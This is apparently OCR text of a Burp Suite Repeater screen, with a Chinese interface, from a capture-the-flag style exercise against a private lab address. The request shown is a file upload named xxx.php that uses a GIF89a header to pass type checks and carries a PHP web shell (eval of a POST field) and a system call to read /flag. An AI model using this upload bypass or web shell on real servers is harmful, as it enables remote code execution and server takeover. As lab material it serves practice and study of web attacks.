 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
000002d0 69 6c 65 6e 61 6d 65 3d 22 78 78 78 2e 70 68 70 ilename="xxx.php
000002e0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002f0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
00000300 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 47 49 46 et-stream GIF
00000310 38 39 61 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 89a <?php @eval
00000320 28 24 5f 50 4f 53 54 5b 27 78 78 78 27 5d 29 3b ($_POST['xxx']);
00000330 3f 3e 0d 0a 3c 2f 62 72 3e 0d 0a 3c 3f 70 68 70 ?> </br> <?php
00000340 20 73 79 73 74 65 6d 28 27 63 61 74 20 2f 66 6c system('cat /fl
00000350 61 67 27 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 ag');?> ------W
00000360 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000370 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f 50 4e 6b yyElglzeq1YhOPNk
00000380 41 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f A Content-Dispo
00000390 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000003a0 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
000003b0 0d 0a 78 78 78 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d xxx.php -----
000003c0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003d0 61 72 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f 50 aryyElglzeq1YhOP
000003e0 4e 6b 41 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- NkA--
响应
美化 Raw Hex 页面渲染 \n
Inspector
? 搜索... 0匹配
准备完毕